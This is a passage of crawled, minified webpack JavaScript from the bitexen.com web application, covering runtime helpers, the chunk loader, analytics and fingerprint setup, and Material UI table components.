0,S(e,t),"throw"===t.method))return d;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var r=f(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,d;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,d):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,d)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function C(e){if(e){var t=e[a];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:P}}function P(){return{value:void 0,done:!0}}return h.prototype=v,l(b,"constructor",v),l(v,"constructor",h),h.displayName=l(v,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===h||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,l(e,c,"GeneratorFunction")),e.prototype=Object.create(b),e},e.awrap=function(e){return{__await:e}},w(x.prototype),l(x.prototype,u,(function(){return this})),e.AsyncIterator=x,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new x(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},w(b),l(b,c,"Generator"),l(b,a,(function(){return this})),l(b,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=C,_.prototype={constructor:_,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,d):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:C(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),d}},e}},29439:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(83878);var o=n(40181),i=n(25267);function a(e,t){return(0,r.Z)(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(c){u=!0,o=c}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}}(e,t)||(0,o.Z)(e,t)||(0,i.Z)()}},93433:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(30907);var o=n(59199),i=n(40181);function a(e){return function(e){if(Array.isArray(e))return(0,r.Z)(e)}(e)||(0,o.Z)(e)||(0,i.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},71002:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{Z:function(){return r}})},40181:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(30907);function o(e,t){if(e){if("string"===typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(e,t):void 0}}}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={id:e,loaded:!1,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}r.m=t,r.amdO={},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},function(){var e,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"===typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"===typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var u=2&o&&n;"object"==typeof u&&!~e.indexOf(u);u=t(u))Object.getOwnPropertyNames(u).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i}}(),r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return"static/js/"+e+"."+{53:"f24c853c",54:"00520db9",91:"ddbca4a1",150:"9e01187b",160:"2d580259",185:"1ccab627",281:"7b381f4e",343:"278ab287",345:"ec90cdf4",376:"fdfd1439",395:"0498a35e",467:"90e354e4",498:"035bb0bd",574:"4e3960d7",718:"187f5435",1022:"dbdcb246",1080:"644d3736",1095:"87471525",1154:"d95fdddd",1201:"33346132",1336:"d9819573",1374:"986c9516",1404:"98d29b0f",1408:"04885f3f",1485:"e3027535",1568:"e0002d29",1575:"ad650be1",1611:"e2fbf55b",1744:"2afc32fb",1767:"63c4ea00",1773:"4c260933",1776:"09d00e9c",1800:"ccc47375",1872:"2416be0f",1892:"249d2cd6",1937:"9c18ae64",1945:"101611db",1984:"e89bcde6",1987:"acd8740a",1992:"884d6e63",2013:"db22e1b2",2086:"d70f3595",2142:"30079d6d",2150:"e05357b2",2195:"3ee3cc2f",2203:"78e96594",2330:"535284e2",2335:"0d711fa0",2394:"e91f565e",2409:"2b544357",2485:"d43d5776",2487:"1923be74",2524:"f9fb6848",2538:"d03e230e",2554:"ca0e31e4",2570:"76f63c99",2601:"17d0f4c7",2684:"93afbee9",2686:"239d6149",2728:"1f9d110f",2812:"fbd96ac0",2834:"b4cdd808",2863:"f8c48582",2877:"b679c53f",2928:"f6693ecb",3024:"b069d425",3035:"3d94bacc",3073:"44643e54",3137:"fea53dee",3172:"e5150524",3179:"e8486638",3194:"0b25bfb6",3241:"4ecf7624",3258:"dbf2f6a7",3266:"8a954f5e",3369:"3d1c54cc",3389:"afb331a4",3421:"7243638a",3475:"87db52e0",3497:"27840c20",3499:"7220f729",3549:"14474192",3575:"afdb2abb",3642:"7a9c88ba",3647:"3354e589",3702:"9575399f",3726:"359422ad",3810:"6189327b",3836:"63bdb4bf",4016:"da27b24e",4100:"98de1460",4111:"c5a86f24",4146:"62482eae",4224:"ecee2cfb",4289:"3d981c06",4347:"43405354",4359:"1dcf1a5f",4376:"2aea9c48",4472:"14efa2fd",4506:"fb1d8bac",4525:"077841af",4533:"a693b96e",4535:"72711694",4570:"a2eb25f5",4593:"78244d73",4651:"3b49d948",4678:"c7b54a15",4751:"3a76611b",4820:"88162f05",4866:"eb9afcf2",4881:"12ac2d26",4906:"90cfc7bb",4927:"98ed5174",4931:"a25ac7c5",4949:"f7473cdb",4993:"db39cf48",5017:"ff80a1b8",5058:"38e4d9b8",5072:"5324722a",5147:"ea09c97c",5172:"46be1101",5186:"2d382ae8",5193:"17db10e2",5264:"461eb249",5299:"737c0341",5333:"1fc618c9",5361:"768ce16f",5390:"09e202b2",5402:"35d0da22",5435:"d0eaa7f0",5451:"51c33b19",5475:"01656daa",5510:"ce227daf",5513:"411037f8",5558:"9b6d39ee",5642:"0a84b147",5647:"3bf5fb51",5649:"d9d7f622",5684:"e47d76d9",5717:"60b78fb5",5750:"3f811494",5838:"3a8131a6",5856:"e3a62a7c",5953:"46d69744",5990:"859f5dfc",6014:"0556746d",6018:"9d140c2a",6227:"8becdcce",6414:"43fc601f",6499:"97691d15",6500:"0fbe7dc2",6504:"64f18b56",6505:"ef851fa1",6521:"7db72590",6747:"bd7913dc",6845:"147a9c03",6908:"8fada48b",6909:"fd781eec",6943:"f93d988b",6944:"5e3bfc85",7002:"23007032",7044:"94766132",7069:"1be4794a",7109:"2e8a32b8",7142:"ae3a72fe",7150:"dcf969db",7280:"a7f4241b",7305:"db8ad7cf",7325:"20672485",7344:"96b92db8",7351:"4c0076fb",7396:"e42701e6",7548:"176e9012",7554:"c383ad56",7561:"f4aabb20",7621:"6982a0b5",7622:"a9b47f23",7630:"2289b539",7643:"e0f1fb1b",7689:"3c28893c",7790:"90c0ba81",7833:"191ee1df",7872:"eb9ac34a",7874:"b3d2fc0e",7889:"a7ee3f05",7915:"532da9e3",8049:"9b18d112",8156:"f796107f",8274:"e07fc52c",8275:"c6fca46c",8288:"9cbc215c",8303:"f074be98",8353:"bfbedefd",8369:"99852b28",8388:"d9927eea",8416:"7e4aad11",8443:"05ad3f11",8445:"3ca2c135",8470:"b047cfc1",8484:"6df76819",8509:"e19a1d74",8535:"20d2bdb1",8578:"e94dc142",8689:"5b1348c4",8805:"6baa53b4",8948:"e35f52cf",8951:"4dc3d7a2",8967:"bc12a040",9019:"c49ae737",9026:"54b9e73e",9076:"620c844b",9184:"777c02ca",9240:"c41decf6",9362:"25057989",9396:"076e4c17",9458:"f1a03dee",9507:"5f9a6119",9565:"1878b31c",9654:"c6711ce0",9664:"98753b13",9678:"da56ba89",9684:"dd9f4ede",9725:"7bb61a69",9791:"d9144e4e",9797:"1fc314a4",9864:"88c6f8a3",9880:"060ada8b",9993:"436893f8"}[e]+".chunk.js"},r.miniCssF=function(e){return"static/css/"+e+"."+{53:"6eac67a9",91:"6eac67a9",498:"452001d6",1095:"6dc7e95f",1201:"5f07fbdc",1374:"9314b81e",1485:"57a1bd39",1892:"11aae579",1937:"24ef80a0",1945:"b4509e6b",2203:"32cac575",2330:"6eac67a9",2554:"5d503de0",2863:"6eac67a9",3024:"40401bb2",3035:"6eac67a9",3073:"194f47ed",3475:"32cac575",3499:"b4509e6b",4100:"058b8a33",4111:"6eac67a9",4525:"6eac67a9",4593:"8a6d60a3",5017:"40401bb2",5058:"97e0d1c5",5072:"9314b81e",5147:"b4509e6b",5299:"40401bb2",5510:"5d503de0",5558:"6eac67a9",5642:"6eac67a9",5647:"5f07fbdc",5684:"8a6d60a3",5750:"e522b583",6845:"57a1bd39",6908:"844d789c",6943:"65b5d8e6",6944:"40401bb2",7044:"452001d6",7142:"844d789c",7280:"6eac67a9",7305:"6eac67a9",7554:"40401bb2",7622:"5d503de0",7630:"57a1bd39",7643:"280608db",7689:"97e0d1c5",7833:"6eac67a9",7872:"844d789c",8303:"5f07fbdc",8535:"97e0d1c5",9019:"ef11db51",9076:"4c248140",9184:"97e0d1c5",9654:"32cac575",9791:"058b8a33",9797:"97e0d1c5"}[e]+".chunk.css"},r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),r.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){var e={},t="bitexen-web:";r.l=function(n,o,i,a){if(e[n])e[n].push(o);else{var u,c;if(void 0!==i)for(var l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var f=l[s];if(f.getAttribute("src")==n||f.getAttribute("data-webpack")==t+i){u=f;break}}u||(c=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,r.nc&&u.setAttribute("nonce",r.nc),u.setAttribute("data-webpack",t+i),u.src=n),e[n]=[o];var d=function(t,r){u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((function(e){return e(r)})),t)return t(r)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=d.bind(null,u.onerror),u.onload=d.bind(null,u.onload),c&&document.head.appendChild(u)}}}(),r.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},r.p="/",function(){var e=function(e){return new Promise((function(t,n){var o=r.miniCssF(e),i=r.p+o;if(function(e,t){for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(a=n[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(o===e||o===t))return a}var i=document.getElementsByTagName("style");for(r=0;r<i.length;r++){var a;if((o=(a=i[r]).getAttribute("data-href"))===e||o===t)return a}}(o,i))return t();!function(e,t,n,r){var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.onerror=o.onload=function(i){if(o.onerror=o.onload=null,"load"===i.type)n();else{var a=i&&("load"===i.type?"missing":i.type),u=i&&i.target&&i.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+u+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=a,c.request=u,o.parentNode.removeChild(o),r(c)}},o.href=t,document.head.appendChild(o)}(e,i,t,n)}))},t={179:0};r.f.miniCss=function(n,r){t[n]?r.push(t[n]):0!==t[n]&&{53:1,91:1,498:1,1095:1,1201:1,1374:1,1485:1,1892:1,1937:1,1945:1,2203:1,2330:1,2554:1,2863:1,3024:1,3035:1,3073:1,3475:1,3499:1,4100:1,4111:1,4525:1,4593:1,5017:1,5058:1,5072:1,5147:1,5299:1,5510:1,5558:1,5642:1,5647:1,5684:1,5750:1,6845:1,6908:1,6943:1,6944:1,7044:1,7142:1,7280:1,7305:1,7554:1,7622:1,7630:1,7643:1,7689:1,7833:1,7872:1,8303:1,8535:1,9019:1,9076:1,9184:1,9654:1,9791:1,9797:1}[n]&&r.push(t[n]=e(n).then((function(){t[n]=0}),(function(e){throw delete t[n],e})))}}(),function(){var e={179:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else if(9791!=t){var i=new Promise((function(n,r){o=e[t]=[n,r]}));n.push(o[2]=i);var a=r.p+r.u(t),u=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",u.name="ChunkLoadError",u.type=i,u.request=a,o[1](u)}}),"chunk-"+t,t)}else e[t]=0};var t=function(t,n){var o,i,a=n[0],u=n[1],c=n[2],l=0;if(a.some((function(t){return 0!==e[t]}))){for(o in u)r.o(u,o)&&(r.m[o]=u[o]);if(c)c(r)}for(t&&t(n);l<a.length;l++)i=a[l],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";r(73872);var e=r(72791),t=r(1250),n=r(20264),o=r.n(n),i=r(99373),a=r(12207),u=r(80184);o().initialize({gtmId:"GTM-KK2T564"});var c=(0,t.s)(document.getElementById("root")),l=(0,e.lazy)((function(){return r(90466)("./".concat(i.UD.landingPage,"/App"))}));i.UD.fingerprintKey?c.render((0,u.jsx)(a.vQ,{loadOptions:{apiKey:i.UD.fingerprintKey,endpoint:[i.Hv.fingerPrintEndpoint,a.HM.defaultEndpoint],scriptUrlPattern:[i.Hv.fingerPrintScriptUrlPattern,a.HM.defaultScriptUrlPattern],region:"eu"},children:(0,u.jsx)(l,{})})):c.render((0,u.jsx)(l,{}))}()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/8578.e94dc142.chunk.js
body_size: 273
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="98adb0ed-0636-40bd-9a76-92a0e81b036b",e._sentryDebugIdIdentifier="sentry-dbid-98adb0ed-0636-40bd-9a76-92a0e81b036b")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[8578],{21680:function(e,t,a){a.d(t,{Z:function(){return m}});var o=a(63366),r=a(87462),n=a(72791),i=a(28182),l=a(94419),d=a(32755),c=a(67254),s=a(76863),u=a(21217);function p(e){return(0,u.Z)("MuiTable",e)}(0,a(75878).Z)("MuiTable",["root","stickyHeader"]);var f=a(80184),v=["className","component","padding","size","stickyHeader"],g=(0,s.ZP)("table",{name:"MuiTable",slot:"Root",overridesResolver:function(e,t){var a=e.ownerState;return[t.root,a.stickyHeader&&t.stickyHeader]}})((function(e){var t=e.theme,a=e.ownerState;return(0,r.Z)({display:"table",width:"100%",borderCollapse:"collapse",borderSpacing:0,"& caption":(0,r.Z)({},t.typography.body2,{padding:t.spacing(2),color:(t.vars||t).palette.text.secondary,textAlign:"left",captionSide:"bottom"})},a.stickyHeader&&{borderCollapse:"separate"})})),b="table",m=n.forwardRef((function(e,t){var a=(0,c.Z)({props:e,name:"MuiTable"}),s=a.className,u=a.component,m=void 0===u?b:u,y=a.padding,Z=void 0===y?"normal":y,h=a.size,w=void 0===h?"medium":h,x=a.stickyHeader,T=void 0!==x&&x,k=(0,o.Z)(a,v),M=(0,r.Z)({},a,{component:m,padding:Z,size:w,stickyHeader:T}),R=function(e){var t=e.classes,a={root:["root",e.stickyHeader&&"stickyHeader"]};return(0,l.Z)(a,p,t)}(M),C=n.useMemo((function(){return{padding:Z,size:w,stickyHeader:T}}),[Z,w,T]);return(0,f.jsx)(d.Z.Provider,{value:C,children:(0,f.jsx)(g,(0,r.Z)({as:m,role:m===b?null:"table",ref:t,className:(0,i.default)(R.root,s),ownerState:M},k))})}))},32755:function(e,t,a){var o=a(72791).createContext();t.Z=o},637:function(e,t,a){var o=a(72791).createContext();t.Z=o},19773:function(e,t,a){a.d(t,{Z:function(){return y}});var o=a(87462),r=a(63366),n=a(72791),i=a(28182),l=a(94419),d=a(637),c=a(67254),s=a(76863),u=a(21217);function p(e){return(0,u.Z)("MuiTableBody",e)}(0,a(75878).Z)("MuiTableBody",["root"]);var f=a(80184),v=["className","component"],g=(0,s.ZP)("tbody",{name:"MuiTableBody",slot:"Root",overridesResolver:function(e,t){return t.root}})({display:"table-row-group"}),b={variant:"body"},m="tbody",y=n.forwardRef((function(e,t){var a=(0,c.Z)({props:e,name:"MuiTableBody"}),n=a.className,s=a.component,u=void 0===s?m:s,y=(0,r.Z)(a,v),Z=(0,o.Z)({},a,{component:u}),h=function(e){var t=e.classes;return(0,l.Z)({root:["root"]},p,t)}(Z);return(0,f.jsx)(d.Z.Provider,{value:b,children:(0,f.jsx)(g,(0,o.Z)({className:(0,i.default)(h.root,n),as:u,ref:t,role:u===m?null:"rowgroup",ownerState:Z},y))})}))},24390:function(e,t,a){a.d(t,{Z:function(){return w}});var o=a(4942),r=a(63366),n=a(87462),i=a(72791),l=a(28182),d=a(94419),c=a(12065),s=a(49853),u=a(32755),p=a(637),f=a(67254),v=a(76863),g=a(21217);function b(e){return(0,g.Z)("MuiTableCell",e)}var m=(0,a(75878).Z)("MuiTableCell",["root","head","body","footer","sizeSmall","sizeMedium","paddingCheckbox","paddingNone","alignLeft","alignCenter","alignRight","alignJustify","stickyHeader"]),y=a(80184),Z=["align","className","component","padding","scope","size","sortDirection","variant"],h=(0,v.ZP)("td",{name:"MuiTableCell",slot:"Root",overridesResolver:function(e,t){var a=e.ownerState;return[t.root,t[a.variant],t["size".concat((0,s.Z)(a.size))],"normal"!==a.padding&&t["padding".concat((0,s.Z)(a.padding))],"inherit"!==a.align&&t["align".concat((0,s.Z)(a.align))],a.stickyHeader&&t.stickyHeader]}})((function(e){var t=e.theme,a=e.ownerState;return(0,n.Z)({},t.typography.body2,{display:"table-cell",verticalAlign:"inherit",borderBottom:t.vars?"1px solid ".concat(t.vars.palette.TableCell.border):"1px solid\n    ".concat("light"===t.palette.mode?(0,c.$n)((0,c.Fq)(t.palette.divider,1),.88):(0,c._j)((0,c.Fq)(t.palette.divider,1),.68)),textAlign:"left",padding:16},"head"===a.variant&&{color:(t.vars||t).palette.text.primary,lineHeight:t.typography.pxToRem(24),fontWeight:t.typography.fontWeightMedium},"body"===a.variant&&{color:(t.vars||t).palette.text.primary},"footer"===a.variant&&{color:(t.vars||t).palette.text.secondary,lineHeight:t.typography.pxToRem(21),fontSize:t.typography.pxToRem(12)},"small"===a.size&&(0,o.Z)({padding:"6px 16px"},"&.".concat(m.paddingCheckbox),{width:24,padding:"0 12px 0 16px","& > *":{padding:0}}),"checkbox"===a.padding&&{width:48,padding:"0 0 0 4px"},"none"===a.padding&&{padding:0},"left"===a.align&&{textAlign:"left"},"center"===a.align&&{textAlign:"center"},"right"===a.align&&{textAlign:"right",flexDirection:"row-reverse"},"justify"===a.align&&{textAlign:"justify"},a.stickyHeader&&{position:"sticky",top:0,zIndex:2,backgroundColor:(t.vars||t).palette.background.default})})),w=i.forwardRef((function(e,t){var a,o=(0,f.Z)({props:e,name:"MuiTableCell"}),c=o.align,v=void 0===c?"inherit":c,g=o.className,m=o.component,w=o.padding,x=o.scope,T=o.size,k=o.sortDirection,M=o.variant,R=(0,r.Z)(o,Z),C=i.useContext(u.Z),H=i.useContext(p.Z),z=H&&"head"===H.variant;a=m||(z?"th":"td");var N=x;!N&&z&&(N="col");var S=M||H&&H.variant,j=(0,n.Z)({},o,{align:v,component:a,padding:w||(C&&C.padding?C.padding:"normal"),size:T||(C&&C.size?C.size:"medium"),sortDirection:k,stickyHeader:"head"===S&&C&&C.stickyHeader,variant:S}),P=function(e){var t=e.classes,a=e.variant,o=e.align,r=e.padding,n=e.size,i={root:["root",a,e.stickyHeader&&"stickyHeader","inherit"!==o&&"align".concat((0,s.Z)(o)),"normal"!==r&&"padding".concat((0,s.Z)(r)),"size".concat((0,s.Z)(n))]};return(0,d.Z)(i,b,t)}(j),A=null;return k&&(A="asc"===k?"ascending":"descending"),(0,y.jsx)(h,(0,n.Z)({as:a,ref:t,className:(0,l.default)(P.root,g),"aria-sort":A,scope:N,ownerState:j},R))}))},69963:function(e,t,a){a.d(t,{Z:function(){return g}});var o=a(87462),r=a(63366),n=a(72791),i=a(28182),l=a(94419),d=a(67254),c=a(76863),s=a(21217);function u(e){return(0,s.Z)("MuiTableContainer",e)}(0,a(75878).Z)("MuiTableContainer",["root"]);var p=a(80184),f=["className","component"],v=(0,c.ZP)("div",{name:"MuiTableContainer",slot:"Root",overridesResolver:function(e,t){return t.root}})({width:"100%",overflowX:"auto"}),g=n.forwardRef((function(e,t){var a=(0,d.Z)({props:e,name:"MuiTableContainer"}),n=a.className,c=a.component,s=void 0===c?"div":c,g=(0,r.Z)(a,f),b=(0,o.Z)({},a,{component:s}),m=function(e){var t=e.classes;return(0,l.Z)({root:["root"]},u,t)}(b);return(0,p.jsx)(v,(0,o.Z)({ref:t,as:s,className:(0,i.default)(m.root,n),ownerState:b},g))}))},9827:function(e,t,a){a.d(t,{Z:function(){return y}});var o=a(87462),r=a(63366),n=a(72791),i=a(28182),l=a(94419),d=a(637),c=a(67254),s=a(76863),u=a(21217);function p(e){return(0,u.Z)("MuiTableHead",e)}(0,a(75878).Z)("MuiTableHead",["root"]);var f=a(80184),v=["className","component"],g=(0,s.ZP)("thead",{name:"MuiTableHead",slot:"Root",overridesResolver:function(e,t){return t.root}})({display:"table-header-group"}),b={variant:"head"},m="thead",y=n.forwardRef((function(e,t){var a=(0,c.Z)({props:e,name:"MuiTableHead"}),n=a.className,s=a.component,u=void 0===s?m:s,y=(0,r.Z)(a,v),Z=(0,o.Z)({},a,{component:u}),h=function(e){var t=e.classes;return(0,l.Z)({root:["root"]},p,t)}(Z);return(0,f.jsx)(d.Z.Provider,{value:b,children:(0,f.jsx)(g,(0,o.Z)({as:u,className:(0,i.default)(h.root,n),ref:t,role:u===m?null:"rowgroup",ownerState:Z},y))})}))},60807:function(e,t,a){a.d(t,{Z:function(){return Z}});var o=a(4942),r=a(87462),n=a(63366),i=a(72791),l=a(28182),d=a(94419),c=a(12065),s=a(637),u=a(67254),p=a(76863),f=a(21217);function v(e){return(0,f.Z)("MuiTableRow",e)}var g=(0,a(75878).Z)("MuiTableRow",["root","selected","hover","head","footer"]),b=a(80184),m=["className","component","hover","selected"],y=(0,p.ZP)("tr",{name:"MuiTableRow",slot:"Root",overridesResolver:function(e,t){var a=e.ownerState;return[t.root,a.head&&t.head,a.footer&&t.footer]}})((function(e){var t,a=e.theme;return t={color:"inherit",display:"table-row",verticalAlign:"middle",outline:0},(0,o.Z)(t,"&.".concat(g.hover,":hover"),{backgroundColor:(a.vars||a).palette.action.hover}),(0,o.Z)(t,"&.".concat(g.selected),{backgroundColor:a.vars?"rgba(".concat(a.vars.palette.primary.mainChannel," / ").concat(a.vars.palette.action.selectedOpacity,")"):(0,c.Fq)(a.palette.primary.main,a.palette.action.selectedOpacity),"&:hover":{backgroundColor:a.vars?"rgba(".concat(a.vars.palette.primary.mainChannel," / calc(").concat(a.vars.palette.action.selectedOpacity," + ").concat(a.vars.palette.action.hoverOpacity,"))"):(0,c.Fq)(a.palette.primary.main,a.palette.action.selectedOpacity+a.palette.action.hoverOpacity)}}),t})),Z=i.forwardRef((function(e,t){var a=(0,u.Z)({props:e,name:"MuiTableRow"}),o=a.className,c=a.component,p=void 0===c?"tr":c,f=a.hover,g=void 0!==f&&f,Z=a.selected,h=void 0!==Z&&Z,w=(0,n.Z)(a,m),x=i.useContext(s.Z),T=(0,r.Z)({},a,{component:p,hover:g,selected:h,head:x&&"head"===x.variant,footer:x&&"footer"===x.variant}),k=function(e){var t=e.classes,a={root:["root",e.selected&&"selected",e.hover&&"hover",e.head&&"head",e.footer&&"footer"]};return(0,d.Z)(a,v,t)}(T);return(0,b.jsx)(y,(0,r.Z)({as:p,ref:t,className:(0,l.default)(k.root,o),role:"tr"===p?null:"row",ownerState:T},w))}))},68840:function(e,t,a){a(72791);var o=a(40233),r=a(80184);t.Z=(0,o.Z)((0,r.jsx)("path",{d:"M18.41 16.59L13.82 12l4.59-4.59L17 6l-6 6 6 6zM6 6h2v12H6z"}),"FirstPage")},19458:function(e,t,a){a(72791);var o=a(40233),r=a(80184);t.Z=(0,o.Z)((0,r.jsx)("path",{d:"M5.59 7.41L10.18 12l-4.59 4.59L7 18l6-6-6-6zM16 6h2v12h-2z"}),"LastPage")}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/574.4e3960d7.chunk.js
body_size: 4013
content:
